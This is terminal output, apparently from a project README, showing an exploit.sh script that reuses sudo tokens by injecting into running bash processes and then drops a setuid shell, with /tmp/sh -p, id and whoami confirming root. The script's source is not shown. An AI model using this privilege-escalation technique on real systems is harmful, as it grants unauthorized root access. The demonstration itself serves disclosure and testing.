 test@test-machine:~/Desktop$ ./exploit.sh
Current process : 48520
cp: cannot stat 'activate_sudo_token': No such file or directory
chmod: cannot access 'activate_sudo_token': No such file or directory
Injecting process 2252 -> sh
Injecting process 2376 -> bash
Injecting process 3327 -> bash
Injecting process 3735 -> bash
Injecting process 4658 -> bash
Injecting process 4689 -> bash
Injecting process 4821 -> bash
Injecting process 48480 -> bash
Injecting process 48508 -> bash
test@test-machine:~/Desktop$ /tmp/sh -p
# id
uid=1000(test) gid=1000(test) euid=0(root) egid=0(root) groups=0(root),4(adm),2
(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),1000(test)
# whoami
root